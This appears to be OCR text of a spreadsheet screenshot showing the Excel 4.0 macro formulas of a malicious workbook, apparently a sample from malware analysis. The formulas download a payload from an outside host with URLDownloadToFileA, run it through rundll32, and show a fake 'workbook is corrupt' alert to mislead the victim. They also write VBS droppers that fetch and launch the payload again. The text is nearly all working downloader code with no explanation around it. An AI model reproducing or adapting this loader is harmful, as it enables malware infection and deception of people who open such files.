 bc39d3bb128f329d95393bf0a4f6ec813356e847a00794c18258bfa48df6937f.xls
File Home Insert Page Layout Formulas Data Review View Add-ins Team Tell me what you want to do... Sign in Share
Cut
Copy
Format Painter
Paste
Clipboard
Arial 10
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ - % ,
Number
Conditional Formatting
Format as Table
Normal Bad
Good Neutral
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
O54 fx https://tdvomds.pw/fef23f23f
N O P Q R S
54 https://tdvomds.pw/fef23f23f =FORMULA(Sheet1!S70,O54)
55 =GET.WORKSPACE(26) =FORMULA(Sheet1!S71,O55)
56 ="C:\Users\"&O55&"\AppData\Local\Temp\CVR"&RANDBETWEEN(1000,9999)&".tmp.cvr" =FORMULA(Sheet1!S72,O56)
57 ="C:\Users\"&O55&"\AppData\Local\Temp\"&CHAR(RANDBETWEEN(97,122))&CHAR(RANDBETWEEN(97,122))&CHAR(RANDBETWEEN(97,122))&RANDBETWEEN(100,999)&".vbs" =FORMULA(Sheet1!S73,O57)
58 ="C:\Users\"&O55&"\AppData\Local\Temp\"&CHAR(RANDBETWEEN(97,122))&CHAR(RANDBETWEEN(97,122))&CHAR(RANDBETWEEN(97,122))&RANDBETWEEN(1000,9999)&".vbs" =FORMULA(Sheet1!S74,O58)
59 =IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))), GOTO(O61),) =FORMULA(Sheet1!S75,O59)
60 =IF(ISNUMBER(SEARCH("64",GET.WORKSPACE(1))), GOTO(O67),) =FORMULA(Sheet1!S76,O60)
61 =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,O54,O56,0,0) =FORMULA(Sheet1!S77,O61)
62 =ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.",2) =FORMULA(Sheet1!S78,O62)
63 =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe",""&O56&",DllRegisterServer",0,5) =FORMULA(Sheet1!S79,O63)
64 =CLOSE(FALSE) =FORMULA(Sheet1!S80,O64)
65 maomno =FORMULA(Sheet1!S81,O65)
66 rhafjhcz =FORMULA(Sheet1!S82,O66)
67 =FOPEN(O57,3) =FORMULA(Sheet1!S83,O67)
68 =FWRITELN(O67,"Dim "&O65&", "&O66&"") =FORMULA(Sheet1!S84,O68)
69 =FWRITELN(O67,"Set "&O65&" = CreateObject(""MSXML2.ServerXMLHTTP.6.0"")") =FORMULA(Sheet1!S85,O69)
70 =FWRITELN(O67,""&O65&".setOption(2) = 13056") =FORMULA(Sheet1!S86,O70)
71 =FWRITELN(O67,""&O65&".Open ""GET"", """&O54&""", False") =FORMULA(Sheet1!S87,O71)
72 =FWRITELN(O67,""&O65&".setRequestHeader ""User-Agent"", ""Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)""") =FORMULA(Sheet1!S88,O72)
73 =FWRITELN(O67,""&O65&".Send") =FORMULA(Sheet1!S89,O73)
74 =FWRITELN(O67,"If "&O65&".Status = 200 Then") =FORMULA(Sheet1!S90,O74)
75 =FWRITELN(O67,"Set "&O66&" = CreateObject(""ADODB.Stream"")") =FORMULA(Sheet1!S91,O75)
76 =FWRITELN(O67,""&O66&".Open") =FORMULA(Sheet1!S92,O76)
77 =FWRITELN(O67,""&O66&".Type = 1") =FORMULA(Sheet1!S93,O77)
78 =FWRITELN(O67,""&O66&".Write "&O65&".ResponseBody") =FORMULA(Sheet1!S94,O78)
79 =FWRITELN(O67,""&O66&".SaveToFile """&O56&""", 2") =FORMULA(Sheet1!S95,O79)
80 =FWRITELN(O67,""&O66&".Close") =FORMULA(Sheet1!S96,O80)
81 =FWRITELN(O67,"End If") =FORMULA(Sheet1!S97,O81)
82 =FCLOSE(O67) =FORMULA(Sheet1!S98,O82)
83 =EXEC("explorer.exe "&O57&"") =FORMULA(Sheet1!S99,O83)
84 =WAIT(NOW()+"00:00:05") =FORMULA(Sheet1!S100,O84)
85 =ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.",2) =FORMULA(Sheet1!S101,O85)
86 =FOPEN(O58,3) =FORMULA(Sheet1!S102,O86)
87 =FWRITELN(O86,"Set obj = GetObject(""new:C08AFD90-F2A1-11D1-8455-00A0C91F3880"")") =FORMULA(Sheet1!S103,O87)
88 =FWRITELN(O86,"obj.Document.Application.ShellExecute ""rundll32.exe"","" "&O56&",DllRegisterServer"",""C:\Windows\System32"",Null,0") =FORMULA(Sheet1!S104,O88)
Sheet1 0TQ1ByZPP5
Ready Calculate 100